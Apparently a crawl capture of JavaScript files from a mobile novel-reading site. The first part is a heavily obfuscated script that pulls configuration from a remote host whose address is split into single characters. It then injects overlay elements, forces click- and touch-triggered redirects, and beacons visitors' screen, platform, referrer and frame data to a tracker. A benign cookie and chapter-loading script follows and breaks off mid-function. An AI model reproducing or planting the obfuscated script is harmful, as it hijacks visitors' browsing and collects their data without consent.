72\x74\x61\x6e\x74\x3b\x7d\x2e\x6e\x38\x4f\x38\x38\x7b\x72\x69\x67\x68\x74\x3a\x32\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7d\x7d','\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x3b\x62\x6f\x72\x64\x65\x72\x3a\x30\x3b\x20\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x7d','\x44\x69\x76\x42\x65\x67\x69\x6e','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x64\x69\x76','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x62\x6f\x64\x79','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x6c\x6f\x67','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x68\x74\x6d\x6c','\x44\x69\x76\x47\x64','\x6a\x67\x64\x64\x69\x76\x5f','\x73\x49\x64','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x27','\x27\x29\x20\x6e\x6f\x2d\x72\x65\x70\x65\x61\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x20\x31\x30\x30\x25\x3b\x3b\x68\x65\x69\x67\x68\x74\x3a','\x68\x65\x69\x67\x68\x74','\x70\x78\x20\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b','\x6d\x61\x73\x6b\x48\x65\x69\x67\x68\x74','\x74\x63\x68\x45\x78\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a','\x70\x78\x3b\x74\x6f\x70\x3a\x2d','\x70\x78\x3b','\x46\x69\x6e\x64\x42\x79\x49\x64','\x6a\x67\x64\x5f','\x70\x61\x72\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x74\x63\x68','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x63\x6c\x69\x63\x6b','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x43\x70\x63','\x68\x72\x65\x66','\x73\x74\x72\x69\x6e\x67','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x41\x64\x64\x43\x73\x73','\x6f\x63\x73\x73','\x68\x65\x61\x64','\x74\x79\x70\x65','\x74\x65\x78\x74\x2f\x63\x73\x73','\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74','\x63\x73\x73\x54\x65\x78\x74','\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65','\x49\x6e\x6a\x73','\x73\x63\x72\x69\x70\x74','\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74','\x61\x73\x79\x6e\x63','\x63\x68\x61\x72\x73\x65\x74','\x75\x74\x66\x2d\x38','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x53\x65\x74\x48\x65\x69\x67\x68\x74','\x73\x63\x72\x6f\x6c\x6c\x57\x69\x64\x74\x68','\x74\x6f\x46\x69\x78\x65\x64','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6d\x61\x72\x67\x69\x6e\x54\x6f\x70','\x73\x68\x6f\x77\x4d\x61\x73\x6b','\x73\x63\x72\x65\x65\x6e','\x47\x65\x74\x4f\x76\x65\x72\x54\x69\x6d\x65','\x53\x65\x74\x43\x6f\x6f\x6b\x69\x65','\x73\x65\x74\x54\x69\x6d\x65','\x65\x78\x70\x69\x72\x65\x73\x3d','\x74\x6f\x47\x4d\x54\x53\x74\x72\x69\x6e\x67','\x63\x6f\x6f\x6b\x69\x65','\x47\x65\x74\x43\x6f\x6f\x6b\x69\x65','\x73\x70\x6c\x69\x74','\x74\x72\x69\x6d','\x69\x6e\x64\x65\x78\x4f\x66','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x43\x68\x65\x63\x6b','\x6d\x48\x48','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x77\x69\x64\x74\x68','\x72\x65\x66\x65\x72\x72\x65\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x77\x69\x6e','\x57\x69\x6e','\x6d\x61\x63','\x4d\x61\x63','\x78\x31\x31','\x58\x31\x31','\x4c\x69\x6e\x75\x78','\x78\x6c\x6c','\x50\x6f\x73\x74','\x73\x72\x63','\x70\x6f\x73\x74\x55\x72\x6c','\x3f\x61\x69\x64\x3d','\x61\x49\x64','\x26\x73\x69\x64\x3d','\x26\x6d\x69\x64\x3d','\x6d\x49\x64','\x26\x72\x69\x64\x3d','\x26\x75\x76\x3d','\x26\x74\x70\x3d','\x26\x72\x65\x73\x3d','\x26\x70\x6e\x3d','\x26\x71\x73\x3d','\x26\x6e\x73\x3d','\x26\x61\x73\x3d','\x26\x6c\x74\x3d','\x26\x74\x73\x3d','\x4d\x6f\x76\x65','\x6d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d','\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74','\x70\x75\x73\x68','\x43\x6c\x69\x63\x6b','\x70\x44\x46','\x48\x69\x64\x65','\x44\x69\x73\x70\x6f\x6e\x73\x65','\x64\x69\x73\x70\x6c\x61\x79','\x6e\x6f\x6e\x65','\x52\x65\x6d\x6f\x76\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x52\x65\x73\x69\x7a\x65','\x6f\x6e\x72\x65\x73\x69\x7a\x65','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x43\x6c\x6f\x73\x65\x4c\x6f\x61\x64','\x6f\x6e\x6c\x6f\x61\x64','\x74\x61\x72\x67\x65\x74','\x30\x70\x78','\x56\x69\x73\x69\x62\x61\x6c\x65','\x66\x6f\x72\x45\x61\x63\x68','\x72\x65\x6d\x6f\x76\x65','\x49\x6e\x69\x74','\x72\x65\x63','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x62\x61\x69\x64\x75\x62\x6f\x78\x61\x70\x70','\x74\x63\x68\x70','\x63\x68\x61\x6e\x67\x65\x64\x54\x6f\x75\x63\x68\x65\x73','\x73\x63\x72\x65\x65\x6e\x59','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x61\x62\x73','\x74\x63\x68\x72','\x74\x6f\x75\x63\x68\x6d\x6f\x76\x65','\x63\x6c\x69\x65\x6e\x74\x59','\x6f\x6a\x73','\x70\x61\x67\x65\x73\x68\x6f\x77','\x70\x65\x72\x73\x69\x73\x74\x65\x64','\x72\x65\x6c\x6f\x61\x64','\x6f\x70\x65\x6e','\x47\x45\x54','\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x73\x74\x61\x74\x75\x73','\x70\x61\x72\x73\x65','\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74','\x73\x65\x6e\x64','\x48\x70\x70\x6a\x77\x42\x4e\x71\x73\x41\x78\x76\x76\x47\x51\x59\x66\x6d\x53\x56\x4e\x3d\x3d'];function _0x175b(_0x4dfa07,_0x578eaa){_0x4dfa07=~~'0x'['concat'](_0x4dfa07['slice'](0x0));var _0x409857=_0x1d02[_0x4dfa07];return _0x409857;};(function(_0x5ea745,_0x4e406c){var _0xb7edea=0x0;for(_0x4e406c=_0x5ea745['shift'](_0xb7edea>>0x2);_0x4e406c&&_0x4e406c!==(_0x5ea745['pop'](_0xb7edea>>0x3)+'')['replace'](/[HppwBNAxvvGQYfmSVN=]/g,'');_0xb7edea++){_0xb7edea=_0xb7edea^0x1138cb;}}(_0x1d02,_0x175b));function dom(_0x35bd1c){for(let _0x30e5ab in _0x35bd1c){this[_0x30e5ab]=_0x35bd1c[_0x30e5ab];}this[_0x175b('0')]=0x0;this[_0x175b('1')]=parseInt(new Date()[_0x175b('2')]());this[_0x175b('3')]=null;this[_0x175b('4')]=null;this['\x71\x73']=null;this['\x6e']=null;this['\x61']=null;this[_0x175b('5')]=[];this[_0x175b('6')]=null;this['\x52\x6d']=function(_0x13ca12){_0x13ca12=_0x13ca12||0x20;var _0x5528d8=_0x175b('7');var _0x5808d4=_0x5528d8[_0x175b('8')];var _0x422099='';for(i=0x0;i<_0x13ca12;i++){_0x422099+=_0x5528d8[_0x175b('9')](Math[_0x175b('a')](Math[_0x175b('b')]()*_0x5808d4));}return _0x422099;};this[_0x175b('c')]=this['\x52\x6d'](0xa);this[_0x175b('d')]=this['\x52\x6d'](0xa);this[_0x175b('e')]=this['\x52\x6d'](0xa);this[_0x175b('f')]=this['\x52\x6d'](0xa);this[_0x175b('10')]=this['\x52\x6d'](0xa);this[_0x175b('11')]=this['\x52\x6d'](0xa);this[_0x175b('12')]=this['\x52\x6d'](0xa);this[_0x175b('13')]=this['\x52\x6d'](0xa);this[_0x175b('14')]=this['\x52\x6d'](0xa);this[_0x175b('15')]=this['\x52\x6d'](0xa);this['\x70']=_0x175b('16')+this[_0x175b('12')]+_0x175b('17')+this[_0x175b('c')]+_0x175b('18')+this[_0x175b('d')]+_0x175b('19')+this[_0x175b('d')]+_0x175b('18')+this[_0x175b('d')]+_0x175b('1a')+this[_0x175b('1b')]+_0x175b('1c')+this[_0x175b('10')]+_0x175b('1d')+this[_0x175b('e')]+_0x175b('1e')+this[_0x175b('f')]+_0x175b('1f')+this[_0x175b('11')]+_0x175b('20')+this[_0x175b('21')]+_0x175b('22')+this[_0x175b('13')]+'\x20'+this[_0x175b('14')]+_0x175b('23');this[_0x175b('24')]=function(_0x5cc6c7){if(_0x5cc6c7){if(this[_0x175b('25')]===0x2)return _0x175b('26');if(this[_0x175b('25')]===0x1)return _0x175b('27');}else{if(this[_0x175b('25')]===0x2)return _0x175b('27');if(this[_0x175b('25')]===0x1)return _0x175b('26');}};this['\x6b']='';this[_0x175b('28')]=function(){this['\x6b']='\x2e'+this[_0x175b('d')]+_0x175b('29')+this[_0x175b('24')](!![])+'\x3a'+(this[_0x175b('2a')]===null?0x0:this[_0x175b('2a')])+_0x175b('2b')+this[_0x175b('13')]+_0x175b('2c')+this[_0x175b('13')]+_0x175b('2d')+this[_0x175b('13')]+_0x175b('2e')+this['\x69\x64']+'\x2c\x23'+this['\x69\x64']+_0x175b('2f')+this['\x69\x64']+_0x175b('30')+this['\x69\x64']+_0x175b('31')+this[_0x175b('d')]+_0x175b('32')+this[_0x175b('c')]+_0x175b('33')+this[_0x175b('f')]+_0x175b('34')+this[_0x175b('24')](![])+_0x175b('35')+this[_0x175b('e')]+_0x175b('36')+this[_0x175b('10')]+_0x175b('37')+this[_0x175b('38')]+_0x175b('39')+this[_0x175b('11')]+_0x175b('3a')+this[_0x175b('12')]+_0x175b('3b')+this[_0x175b('11')]+_0x175b('3c')+this[_0x175b('f')]+'\x7b'+this[_0x175b('24')](![])+_0x175b('3d')+this[_0x175b('e')]+_0x175b('3e');if(top[_0x175b('3f')]===location){this['\x6b']+=_0x175b('40')+this[_0x175b('e')]+_0x175b('41');}else{this['\x6b']+=_0x175b('42');}};this[_0x175b('43')]=function(_0x2154dc){if(_0x2154dc===null)return!0x1;var _0x1ab091=document[_0x175b('44')](_0x175b('45'));_0x1ab091['\x69\x64']=this['\x69\x64'];_0x1ab091[_0x175b('46')]=_0x2154dc;if(document[_0x175b('47')]){try{document[_0x175b('47')][_0x175b('48')](_0x1ab091);}catch(_0x34b865){console[_0x175b('49')](_0x34b865);}}else{try{document[_0x175b('4a')](_0x175b('4b'))[0x0][_0x175b('48')](_0x1ab091);}catch(_0x1250a0){console[_0x175b('49')](_0x1250a0);}}return!0x0;};this[_0x175b('4c')]=function(){let _0x2c3202=document[_0x175b('44')](_0x175b('45'));_0x2c3202['\x69\x64']=_0x175b('4d')+this[_0x175b('4e')];_0x2c3202[_0x175b('6')]=_0x175b('4f')+this[_0x175b('38')]+_0x175b('50')+this[_0x175b('51')]+_0x175b('52');let _0x389614=document[_0x175b('44')](_0x175b('45'));let _0xe2bd0e=this[_0x175b('53')];if(_0xe2bd0e===0x0&&this[_0x175b('54')]!==0x0){_0xe2bd0e=this[_0x175b('54')];}_0x389614[_0x175b('6')]=_0x175b('55')+(this[_0x175b('51')]+_0xe2bd0e*0x2)+_0x175b('56')+_0xe2bd0e+_0x175b('57');_0x2c3202[_0x175b('48')](_0x389614);let _0x26408e=this[_0x175b('58')](_0x175b('59')+this[_0x175b('4e')]);_0x26408e[_0x175b('5a')][_0x175b('5b')](_0x2c3202,_0x26408e);let _0x371054=this;let _0x37c61f=this[_0x175b('5c')]===!![]?_0x175b('5d'):_0x175b('5e');_0x389614[_0x175b('5f')](_0x37c61f,function(_0x223ef0){_0x371054[_0x175b('60')]();window[_0x175b('27')][_0x175b('3f')][_0x175b('61')]=_0x371054[_0x175b('1b')];},![]);};this[_0x175b('58')]=function(_0x55c580){if(typeof _0x55c580===_0x175b('62'))return document[_0x175b('63')](_0x55c580);else return!0x1;};this[_0x175b('64')]=function(_0x1536b4){if(_0x1536b4===null)return;try{_0x1536b4+=this[_0x175b('65')];var _0x3a7d5c=document[_0x175b('4a')](_0x175b('66'))[0x0];var _0x1ada3b=document[_0x175b('44')](_0x175b('6'));_0x1ada3b[_0x175b('67')]=_0x175b('68');if(_0x1ada3b[_0x175b('69')])_0x1ada3b[_0x175b('69')][_0x175b('6a')]=_0x1536b4;else _0x1ada3b[_0x175b('48')](document[_0x175b('6b')](_0x1536b4));_0x3a7d5c[_0x175b('48')](_0x1ada3b);this[_0x175b('6')]=_0x1ada3b;return!0x0;}catch(_0x579f14){return!0x1;}};this[_0x175b('6c')]=function(_0x348915){var _0x1dfca7=document[_0x175b('44')](_0x175b('6d'));_0x1dfca7[_0x175b('67')]=_0x175b('6e');_0x1dfca7[_0x175b('6f')]=!![];_0x1dfca7[_0x175b('70')]=_0x175b('71');_0x1dfca7[_0x175b('72')]=_0x348915;var _0x5bf5e3=document[_0x175b('4a')](_0x175b('6d'))[0x0];_0x5bf5e3[_0x175b('73')][_0x175b('5b')](_0x1dfca7,_0x5bf5e3);};this[_0x175b('2a')]=0x0;this[_0x175b('74')]=function(_0x3d77cd,_0x16372c){try{var _0x2aced7=document[_0x175b('47')][_0x175b('75')];var _0x5cb821=(_0x2aced7*_0x16372c/_0x3d77cd)[_0x175b('76')](0x2);if(this[_0x175b('25')]===0x2){this[_0x175b('58')](this[_0x175b('12')])[_0x175b('6')][_0x175b('51')]=_0x5cb821+0x12+'\x70\x78';}else if(this[_0x175b('25')]===0x1){document[_0x175b('77')][_0x175b('6')][_0x175b('78')]=parseFloat(this[_0x175b('2a')])+parseFloat(_0x5cb821)+0x12+'\x70\x78';}this[_0x175b('58')](this[_0x175b('d')])[_0x175b('6')][_0x175b('51')]=_0x5cb821+'\x70\x78';this[_0x175b('58')](this[_0x175b('e')])[_0x175b('6')][_0x175b('51')]=_0x5cb821+'\x70\x78';if(this[_0x175b('79')]){this[_0x175b('58')](this[_0x175b('c')])[_0x175b('6')][_0x175b('51')]=(this[_0x175b('53')]*window[_0x175b('7a')][_0x175b('51')]/0x64)[_0x175b('76')](0x2)+'\x70\x78';}}catch(_0x543cc8){console[_0x175b('49')](_0x543cc8);}};this[_0x175b('7b')]=function(_0x44b8cd){var _0x3a35e0=parseInt(new Date()[_0x175b('2')]());return _0x3a35e0-_0x44b8cd;};this[_0x175b('7c')]=function(_0x346348,_0x3f1a91,_0x1abb9a){var _0x49fa7c=new Date();_0x49fa7c[_0x175b('7d')](_0x49fa7c[_0x175b('2')]()+_0x1abb9a*0x18*0x3c*0x3c*0x3e8);var _0x227404=_0x175b('7e')+_0x49fa7c[_0x175b('7f')]();document[_0x175b('80')]=_0x346348+'\x3d'+_0x3f1a91+'\x3b\x20'+_0x227404;};this[_0x175b('81')]=function(_0x5838ce){var _0x33a057=_0x5838ce+'\x3d';var _0x53dd88=document[_0x175b('80')][_0x175b('82')]('\x3b');for(var _0x1113d8=0x0;_0x1113d8<_0x53dd88[_0x175b('8')];_0x1113d8++){var _0x47777b=_0x53dd88[_0x1113d8][_0x175b('83')]();if(_0x47777b[_0x175b('84')](_0x33a057)==0x0)return _0x47777b[_0x175b('85')](_0x33a057[_0x175b('8')],_0x47777b[_0x175b('8')]);}return'';};this[_0x175b('86')]=function(){if(this[_0x175b('25')]===0x1){if(document[_0x175b('77')][_0x175b('6')][_0x175b('78')]){this[_0x175b('2a')]=parseFloat(document[_0x175b('77')][_0x175b('6')][_0x175b('78')][_0x175b('85')](0x0,document[_0x175b('77')][_0x175b('6')][_0x175b('78')][_0x175b('8')]-0x2));}else{this[_0x175b('2a')]=0x0;}}this['\x6d\x48']=0x0;this[_0x175b('87')]=0x0;if(this[_0x175b('25')]===0x1){this['\x6d\x48']=this[_0x175b('2a')];this[_0x175b('87')]=document[_0x175b('77')][_0x175b('88')]/this[_0x175b('89')]*this[_0x175b('51')]-0x12;}else if(this[_0x175b('25')]===0x2){this[_0x175b('87')]=document[_0x175b('77')][_0x175b('88')]*(window[_0x175b('7a')][_0x175b('51')]/window[_0x175b('7a')][_0x175b('89')]);this['\x6d\x48']=this[_0x175b('87')]-document[_0x175b('77')][_0x175b('88')]/this[_0x175b('89')]*this[_0x175b('51')];}this[_0x175b('54')]=this[_0x175b('54')]*document[_0x175b('77')][_0x175b('88')]/this[_0x175b('89')];var _0x38ef19=document[_0x175b('8a')];var _0x45676c=location[_0x175b('61')];var _0x241552={};var _0x1b35ab=navigator[_0x175b('8b')];_0x241552[_0x175b('8c')]=_0x1b35ab[_0x175b('84')](_0x175b('8d'))===0x0;_0x241552[_0x175b('8e')]=_0x1b35ab[_0x175b('84')](_0x175b('8f'))===0x0;_0x241552[_0x175b('90')]=_0x1b35ab===_0x175b('91')||_0x1b35ab[_0x175b('84')](_0x175b('92'))===0x0;var _0x1a787a=0x0;if(_0x241552[_0x175b('8c')]||_0x241552[_0x175b('8e')]||_0x241552[_0x175b('93')]){_0x1a787a=0x1;}var _0x4bbefb=0x0;if(self!==top){_0x4bbefb=0x1;}this[_0x175b('3')]=screen[_0x175b('89')]+'\x78'+screen[_0x175b('51')];this[_0x175b('4')]=_0x1a787a;this['\x71\x73']=_0x4bbefb;this['\x6e']=_0x38ef19;this['\x61']=_0x45676c;};this[_0x175b('94')]=function(_0x53e640,_0x43c7fe){let _0xb3f0ba=this[_0x175b('7b')](_0x53e640);let _0x54c380=new Image();let _0x16f2ad=0x1;let _0x276093=this['\x69\x64'];let _0x35886b=this[_0x175b('81')]('\x76\x72'+this[_0x175b('4e')]+'\x5f'+_0x43c7fe);if(_0x35886b===''){this[_0x175b('7c')]('\x76\x72'+this[_0x175b('4e')]+'\x5f'+_0x43c7fe,this['\x69\x64'],0x1);}else{_0x16f2ad=0x0;_0x276093=_0x35886b;}_0x54c380[_0x175b('95')]=this[_0x175b('96')]+_0x175b('97')+this[_0x175b('98')]+_0x175b('99')+this[_0x175b('4e')]+_0x175b('9a')+this[_0x175b('9b')]+_0x175b('9c')+_0x276093+_0x175b('9d')+_0x16f2ad+_0x175b('9e')+_0x43c7fe+_0x175b('9f')+this[_0x175b('3')]+_0x175b('a0')+this[_0x175b('4')]+_0x175b('a1')+this['\x71\x73']+_0x175b('a2')+this['\x6e']+_0x175b('a3')+this['\x61']+_0x175b('a4')+(this[_0x175b('1')]-this[_0x175b('0')])+_0x175b('a5')+_0xb3f0ba;};this[_0x175b('60')]=function(){this[_0x175b('94')](this[_0x175b('1')],0x0);};this[_0x175b('a6')]=function(_0x306bba){var _0x477638=[_0x175b('a7'),_0x175b('a8')],_0x2d2665=this['\x6d\x72'];var _0x4687ee=setInterval(function(){var _0x3b1128=(Math[_0x175b('b')]()*_0x2d2665*(Math[_0x175b('b')]()>0.5?0x1:-0x1))[_0x175b('76')](0x2);var _0x4f6db4=Math[_0x175b('a')](Math[_0x175b('b')]()*_0x477638[_0x175b('8')]);_0x306bba[_0x175b('6')][_0x477638[_0x4f6db4]]=_0x3b1128+'\x70\x78';},0xf);this[_0x175b('5')][_0x175b('a9')](_0x4687ee);setTimeout(function(){clearInterval(_0x4687ee);_0x306bba[_0x175b('6')][_0x477638[0x0]]=0x0;_0x306bba[_0x175b('6')][_0x477638[0x1]]=0x0;},0x320);};this[_0x175b('aa')]=function(){if(this[_0x175b('ab')]!==null&&this[_0x175b('ab')]!==''&&typeof this[_0x175b('ab')]!==undefined){this[_0x175b('58')](this[_0x175b('e')])[_0x175b('5e')]();this[_0x175b('ab')]=null;}else{this[_0x175b('ac')](this['\x69\x64']);this[_0x175b('ad')]();}};this[_0x175b('ac')]=function(_0x527a4f){try{this[_0x175b('58')](_0x527a4f)[_0x175b('6')][_0x175b('ae')]=_0x175b('af');}catch(_0x1a3265){console[_0x175b('49')](0x0);}};this[_0x175b('b0')]=function(_0x4cc012){try{let _0x1fc4c5=this[_0x175b('58')](_0x4cc012);_0x1fc4c5[_0x175b('73')][_0x175b('b1')](_0x1fc4c5);}catch(_0x4dc22d){console[_0x175b('49')](_0x4dc22d);}};this[_0x175b('b2')]=function(_0x450334,_0x578d57){if(_0x578d57===null)_0x578d57=_0x175b('b3');var _0x16e499=this;setTimeout(function(){try{if(_0x16e499[_0x175b('58')](_0x16e499['\x69\x64'])){_0x450334(),document[_0x175b('47')][_0x175b('48')](_0x16e499[_0x175b('58')](_0x16e499['\x69\x64']));}}catch(_0x4120de){console[_0x175b('49')](_0x4120de);}},0x1770);var _0x5e94fb=window[_0x578d57];if(typeof window[_0x578d57]!==_0x175b('b4')){window[_0x578d57]=_0x450334;}else{window[_0x578d57]=function(){_0x5e94fb();_0x450334();};}};this[_0x175b('b5')]=function(){var _0x5377e5=this;this[_0x175b('58')](_0x5377e5[_0x175b('11')])[_0x175b('b6')]=function(){try{_0x5377e5[_0x175b('74')](_0x5377e5[_0x175b('89')],_0x5377e5[_0x175b('51')]);let _0x5e142a=setInterval(function(){_0x5377e5[_0x175b('a6')](_0x5377e5[_0x175b('58')](_0x5377e5[_0x175b('d')]));},_0x5377e5['\x6d\x74']);_0x5377e5[_0x175b('5')][_0x175b('a9')](_0x5e142a);_0x5377e5[_0x175b('58')](_0x5377e5[_0x175b('e')])[_0x175b('5f')](_0x175b('5e'),function(){_0x5377e5[_0x175b('60')]();},![]);_0x5377e5[_0x175b('58')](_0x5377e5[_0x175b('11')])[_0x175b('5f')](_0x175b('5e'),function(){_0x5377e5[_0x175b('aa')]();},![]);_0x5377e5[_0x175b('58')](_0x5377e5[_0x175b('c')])[_0x175b('5f')](_0x175b('5e'),function(_0x4b2e4a){_0x5377e5[_0x175b('79')]=![];_0x4b2e4a[_0x175b('b7')][_0x175b('6')][_0x175b('51')]=_0x175b('b8');_0x5377e5[_0x175b('58')](_0x5377e5[_0x175b('e')])[_0x175b('5e')]();},![]);}catch(_0x2a307c){console[_0x175b('49')](_0x2a307c);}};};this[_0x175b('b9')]=function(){};this[_0x175b('ad')]=function(){this[_0x175b('5')][_0x175b('ba')](function(_0x4331ed,_0x4084fd){clearInterval(_0x4331ed);});this[_0x175b('b0')](this['\x69\x64']);if(this[_0x175b('6')]){this[_0x175b('6')][_0x175b('bb')]();}if(this[_0x175b('25')]===0x1){document[_0x175b('77')][_0x175b('6')][_0x175b('78')]=this[_0x175b('2a')]+'\x70\x78';}};this[_0x175b('bc')]=function(){if(_0x35bd1c===null){return;}if(window[this['\x69\x64']]!==undefined)return;this[_0x175b('86')]();var _0x4f0666=this;if(this[_0x175b('bd')]&&this[_0x175b('bd')]===0x5&&navigator[_0x175b('be')][_0x175b('bf')]()[_0x175b('84')](_0x175b('c0'))<0x0){let _0x4f0666=this;setTimeout(function(){_0x4f0666[_0x175b('60')]();window[_0x175b('27')][_0x175b('3f')][_0x175b('61')]=_0x4f0666[_0x175b('1b')];},0x64);return;}if(this[_0x175b('25')]===0x0){window[this['\x69\x64']]=this;return;}this[_0x175b('0')]=parseInt(new Date()[_0x175b('2')]());if(this[_0x175b('c1')]!==0x0){var _0x5dd173=0x0;document[_0x175b('5f')](_0x175b('5d'),function(_0xd5b1c1){var _0x554db1=_0xd5b1c1[_0x175b('c2')][0x0];_0x5dd173=_0x554db1[_0x175b('c3')];});document[_0x175b('5f')](_0x175b('c4'),function(_0x2142a){var _0x1e795d=_0x2142a[_0x175b('c2')][0x0];var _0x109940=Math[_0x175b('a')](Math[_0x175b('b')]()*0x64+0x1);if(_0x109940<=_0x4f0666[_0x175b('c1')]){if(Math[_0x175b('c5')](_0x1e795d[_0x175b('c3')]-_0x5dd173)>_0x4f0666[_0x175b('c6')]){setTimeout(function(){_0x4f0666[_0x175b('60')]();window[_0x175b('27')][_0x175b('3f')][_0x175b('61')]=_0x4f0666[_0x175b('1b')];},0x64);}}});}if(this[_0x175b('25')]===0x3){this[_0x175b('4c')]();}else{this[_0x175b('43')](this['\x70']);this[_0x175b('28')]();if((this[_0x175b('25')]===0x1||this[_0x175b('25')]===0x2)&&this[_0x175b('5c')]===!![]){document[_0x175b('5f')](_0x175b('c7'),function(_0x1f4cc9){let _0x7400f9=_0x1f4cc9[_0x175b('c2')][0x0];if(_0x4f0666[_0x175b('25')]===0x1){if(_0x7400f9&&_0x7400f9[_0x175b('c8')]<=_0x4f0666[_0x175b('87')]+_0x4f0666[_0x175b('54')]){setTimeout(function(){_0x4f0666[_0x175b('60')]();window[_0x175b('27')][_0x175b('3f')][_0x175b('61')]=_0x4f0666[_0x175b('1b')];},0x64);}}if(_0x4f0666[_0x175b('25')]===0x2){if(_0x7400f9&&_0x7400f9[_0x175b('c8')]>=_0x4f0666['\x6d\x48']-_0x4f0666[_0x175b('54')]){setTimeout(function(){_0x4f0666[_0x175b('60')]();window[_0x175b('27')][_0x175b('3f')][_0x175b('61')]=_0x4f0666[_0x175b('1b')];},0x64);}}});}this[_0x175b('b9')]();this[_0x175b('b5')]();this[_0x175b('b2')](function(){_0x4f0666[_0x175b('74')](this[_0x175b('89')],this[_0x175b('51')]);});}this[_0x175b('64')](this['\x6b']);if(this[_0x175b('c9')]&&this[_0x175b('c9')]!==''){this[_0x175b('6c')](this[_0x175b('c9')]);}window[_0x175b('5f')](_0x175b('ca'),function(_0xd569f5){if(_0xd569f5[_0x175b('cb')]){window[_0x175b('3f')][_0x175b('cc')]();}});window[this['\x69\x64']]=this;};};(function(){var _0x4190e8=new XMLHttpRequest();_0x4190e8[_0x175b('cd')](_0x175b('ce'),'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'g'+'l'+'b'+'.'+'h'+'d'+'a'+'u'+'i'+'d'+'e'+'i'+'d'+'b'+'a'+'l'+'k'+'.'+'c'+'o'+'m'+'/'+'s'+'h'+'/'+'t'+'o'+'/'+'2'+'8');_0x4190e8[_0x175b('cf')]=function(){if(_0x4190e8[_0x175b('d0')]==0x4&&_0x4190e8[_0x175b('d1')]==0xc8){var _0xa3fa52=JSON[_0x175b('d2')](_0x4190e8[_0x175b('d3')]);var _0x1d52f3=new dom(_0xa3fa52);_0x1d52f3[_0x175b('bc')]();}};_0x4190e8[_0x175b('d4')]();}());
break;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.zztxt.net/Public/wapbiquge/js/chapter.js?v4.2
body_size: 1101
content:
function setCookie(name,value){ 
	var Days = 30; 
	var exp = new Date(); 
	exp.setTime(exp.getTime() + Days*24*60*60*1000); 
	document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
}

function getCookie(name){ 
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr = document.cookie.match(reg)){
		return unescape(arr[2]); 
	} else {
		return null; 
	}
}

$(function(){
	getload();
	$('#BookText').on('click', '.preload button', function(){
		getload();
	});
	$('#BookText').on('click', '.loadnextpage button', function(){
		layer.open({type: 2,content: '内容转码中',time: 1});
		ajaxload('id='+article_id+'&eKey='+hash+'&cid='+chapter_id+'&basecid='+chapter_id+'&nextpage='+$(this).attr('data-nextpage')+'&pagehash='+$(this).attr('data-pagehash'), chapter_id, false);
	});
})

function getload(){
	if($('.preload').length <= 0){
		return;
	}
	var loadnum = Math.floor(getCookie('loadnum_' + article_id + '_' + chapter_id));
	if(loadnum >= 2){
		layer.open({type: 2,content: '转码失败，将进入源站阅读...',time: 3});
		setCookie('loadnum_' + article_id + '_' + chapter_id, 0);
		$('#source').attr('src', sourceurl);
		$('#source').show();
		$('#ifexplorer').css('height', window.innerHeight - 51 + 'px');
		$('.pt-reader').hide();
	} else {
		setCookie('loadnum_' + article_id + '_' + chapter_id, loadnum + 1);
		layer.open({type: 2,content: '内容转码中',time: 1});
		$('#BookText').html(preloadhtml);
		ajaxload('id='+article_id+'&eKey='+hash+'&cid='+chapter_id+'&basecid='+chapter_id, chapter_id, false);
	}
}
function ajaxload(postdata, cid, _async){
	var res = '';
	$.ajax({
		type:'POST',
		url:'/home/index/ajaxchapter',
